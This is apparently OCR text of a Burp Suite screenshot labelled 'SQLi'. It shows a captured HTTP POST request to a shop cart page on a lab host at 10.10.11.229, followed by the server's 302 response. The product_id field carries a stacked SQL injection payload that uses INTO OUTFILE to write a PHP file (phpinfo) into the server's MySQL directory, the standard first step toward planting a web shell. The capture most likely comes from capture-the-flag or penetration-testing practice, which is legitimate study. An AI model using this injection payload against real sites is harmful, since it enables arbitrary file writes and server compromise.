 SQLi × +
Send Cancel < ▾ > ▾ Follow redirection Target: http://10.10.11.229 HTTP/1
Request
Pretty Raw Hex \n
1 POST /shop/index.php?page=cart HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: http://10.10.11.229
10 DNT: 1
11 Connection: close
12 Referer:
http://10.10.11.229/shop/index.php?page=product&id=
2
13 Cookie: PHPSESSID=g1924hse3mmt6keaqb9urabuj5
14 Upgrade-Insecure-Requests: 1
15
16 quantity=1&product_id=
%0A'%3bselect+'<%3fphp+phpinfo()%3b+%3f>'+into+outf
ile+'/var/lib/mysql/phpinfo.php'%3b#1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 13 Sep 2023 16:56:13 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php?page=cart
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12